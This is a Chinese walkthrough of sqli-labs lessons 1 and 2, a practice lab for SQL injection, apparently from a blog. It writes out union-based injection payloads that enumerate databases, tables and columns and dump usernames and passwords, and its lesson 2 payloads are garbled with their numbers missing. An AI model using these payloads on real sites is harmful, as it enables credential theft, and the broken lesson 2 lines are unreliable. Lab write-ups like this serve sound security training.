sqli-labs注入lesson1-2闯关秘籍

·lesson1

1.判断是否存在注入,并判断注入的类型

其实根据第一关提示

判断注入类型



输入下面的语句进行测试:

- ?id=' and ''='

返回界面如下图:说明存在 字符型注入

2. 使用order by 猜测SQL查询语句中的字段数

- ?id=' order by 3 --+

注:--+ 在这里是注释 表示注释掉后边的东西

当order by 4 的时候 发现页面报错,所以字段数为3



3.确定显示的字段显示位

- ?id=' and 1=2 union select 1,2,3 --+

可以看到只有第2列和第3列的结果显示在页面上,我们只有 2,3可以用,接下来我们就利用 2,3来查询数据库的信息

1)关于显示位:

我们在进行手工SQL注入的时候会用到order by 查询列数,然后通过union select 爆出在网页中的显示位。这个显示位指的是网页中能够显示数据的位置。

因为我们通过order by 知道了列数只有三列。然后在这里使用了union select 1,2,3 --+ ,网页中显示了信息2、3,说明网页只能够显示第2列和第3列中的信息,不能显示其他列的信息。也可以理解为网页只开放了2、3这个窗口,想要查询数据库信息就必须要通过这个窗口。所以我们想要知道某个属性的信息,比如admin,就要把admin属性放到2或3的位置上,这样就能通过第2列爆出admin的信息

2)关于union查询

union操作符用于合并两个或者多个select语句的结果集

(注:使用union联合查询的前提是必须要有显示位,并且两个select必有相同列、且各列的数据类型也相同。)

当 id 的数据在数据库中不存在时,即id为假,(让id=-1或者是在该关中语句id=1' and 1=2,两个 sql 语句进行联合操作时,当前一个语句选择的内容为空,我们这里就将后面的语句的内容显示出来)此处前台页面返回了我们构造的 union 的数据。如果我们让union之前的id=1'即为真,这时候会显示id=1'的信息并不会回显union之后的select信息:

4.爆破数据库的版本和数据库名

- ?id=' and 1=2 union select 1,version(),database() --+

发现版本型号以及数据库名security





5.查看所有数据库名

- ?id=' and 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+

查询数据库名,发现有security数据库,该数据库中一般存放用户名和密码



6.根据数据库名爆破出该数据库中的所有表名

- ?id=' and 1=2 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3 --+

所爆破出来的列名中发现users表





7.爆破users表中的列名

- ?id=' and 1=2 union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3 --+

发现有user列和password列





8.爆破用户名和密码

- ?id=' and 1=2 union select 1,(select group_concat(password) from security.users),(select group_concat(username) from security.users) --+

第一关成功获取用户名和密码





·lesson2

1.与第一关不同的地方是 第一关是字符型注入,第二关是数字型注入

- ?id=' and 1=2

- ?id= --+





2.使用order by 猜测语句中的字段数

- ?id= order by --+

- ?id= order by --+



3.确定显示位

- ?id= and = union select ,, --+



4.爆破数据库的版本和数据库名

- ?id= and = union select ,version(),database() --+

5.查看所有数据库名

- ?id= and = union select ,(select group_concat(schema_name) from information_schema.schemata), --+

6.根据数据库名爆破表名

- ?id= and = union select ,(select group_concat(table_name) from information_schema.tables where table_schema='security'), --+

7.爆破表中列名

- ?id= and = union select ,(select group_concat(column_name) from information_schema.columns where table_name='users'), --+

8.爆破用户名和密码

- ?id= and = union select ,(select group_concat(password) from security.users),(select group_concat(username) from security.users) --+

第二关也成功获取用户名和密码

sqli-labs注入lesson1-2闯关秘籍的更多相关文章

- sqli-labs注入lesson3-4闯关秘籍

·lesson 3 与第一二关不同的是,这一关是基于错误的get单引号变形字符型注入 要使用 ') 进行闭合 (ps:博主自己理解为字符型注入,是不过是需要加括号进行闭合,适用于博主自己的方便记忆的 ...

- 网页闯关游戏(riddle webgame)--SQL注入的潘多拉魔盒

前言: 之前编写了一个网页闯关游戏(类似Riddle Game), 除了希望大家能够体验一下我的游戏外. 也愿意分享编写这个网页游戏过程中, 学到的一些知识. web开发初学者往往会忽视一些常见的漏洞 ...

- Sqli labs系列-less-3 。。。

原本想着找个搜索型的注入玩玩,毕竟昨天被实力嘲讽了 = = . 找了好长时间,我才发现,我没有 = = ,网上搜了一个存在搜索型注入的源码,我看了好长时间,楞没看出来从哪里搜索注入了....估计是我太 ...

- Sqli labs系列-less-2 详细篇

就今天晚上一个小插曲,瞬间感觉我被嘲讽了. SQL手工注入这个东西,杂说了吧,如果你好久不玩的话,一时说开了,你也只能讲个大概,有时候,长期不写写,你的构造语句还非常容易忘,要不我杂会被瞬间嘲讽了啊. ...

- Sqli labs系列-less-1 详细篇

要说 SQL 注入学习,网上众多的靶场,就属 Sqli labs 这个系列挺不错的,关卡达到60多关了,我自己也就打了不几关,一个挺不错的练习SQL注入的源码. 我一开始就准备等我一些原理篇总结完了, ...

- sql-lib闯关1-10关

闯关之前我们需要搭建所需环境SQLi-Labs SQLi-Labs是一个专业的SQL注入练习平台,该平台包含了以下在测试场景中常见的注入类型: 1.报错注入(联合查询) 1)字符型 ...

- SQLI LABS Basic Part(1-22) WriteUp

好久没有专门练SQL注入了,正好刷一遍SQLI LABS,复习巩固一波~ 环境: phpStudy(之前一直用自己搭的AMP,下了这个之后才发现这个更方便,可以切换不同版本的PHP,没装的小伙伴赶紧试 ...

- XSS闯关游戏准备阶段及XSS构造方法

请下载好XSS闯关文件后,解压后放在服务器的对应文件夹即可 在该闯关中,会在网页提示一个payload数值 payload,翻译过来是有效载荷 通常在传输数据时,为了使数据传输更可靠,要把原始数据分批 ...

- C#设计模式开启闯关之路

前言背景 这是一条望不到尽头的编程之路,自踏入编程之路开始.就面临着各式各样的挑战,而我们也需要不断的挑战自己.不断学习充实自己.打好坚实的基础.以使我们可以走的更远.刚踏入编程的时候.根据需求编程, ...

随机推荐

- 厉害了!SpringBoot是如何动起来的!

程序入口 SpringApplication.run(BeautyApplication.class, args); 执行此方法来加载整个SpringBoot的环境. 1. 从哪儿开始? Spring ...

- mysql 三表索引优化

建表语句 CREATE TABLE IF NOT EXISTS `phone`( `phoneid` INT(10) UNSIGNED NOT NULL AUTO_INCREMENT, `card` ...

- Job 失败了怎么办?【转】

上一节讨论了 Job 执行成功的情况,如果失败了会怎么样呢? 修改 myjob.yml,故意引入一个错误: 先删除之前的 Job: 如果将 restartPolicy 设置为 OnFailure 会怎 ...

- 怎样管理Exchange Server 2013资源邮箱

1. exchange资源邮箱介绍 这次将介绍Exchange Server 2013的资源邮箱相关内容. Exchange Server 2013的资源邮箱包含两类,其一为“会议室邮箱”,另一类是“ ...

- Ubuntu下安装 Mysql

MYSQL在ubuntu16.04下的编译安装mysql-5.6.23.tar.gz 为减少安装过程中因权限带来个各种问题,建议全程用root用户编译安装,步骤如下: 1.安装依赖文件 apt-ge ...

- 在web.xml中可以设置jsp标签吗?

<jsp-config> <taglib> <taglib-uri>http://java.sun.com/jstl/core</taglib-uri> ...

- 027、MySQL字符串替换函数,文本替换函数,字符串填充函数

#文本填充 ,'); #ABC12121212121212121 #文本替换 SELECT REPLACE('田攀520','攀','ABC'); #田ABC520 不忘初心,如果您认为这篇文章有价值 ...

- HTML 5 <blockquote><p>的分工与合作

一提到文档标签,大家首先想到的就是p,那如果要实现缩进及间距,还得使用margin,padding及text-indent等css样式. 但现在html5的一个新标签解决了以上所有问题,它可以自缩进和 ...

- PyPI提供双因素身份验证(2FA),已提高下载安全性

前天,Python的核心开发团队宣布PyPI现在提供双因素身份验证(2FA),以提高Python包下载的安全性,从而降低未经授权的帐户访问的风险.该团队宣布将在Python Package Index ...

- Setup Factory删除TODO文件

s1= Shell.GetFolder(SHF_STARTMENUPROGRAMS);s2 = String.Concat(s1, "\\*\\TODO");//将*替换成项目名F ...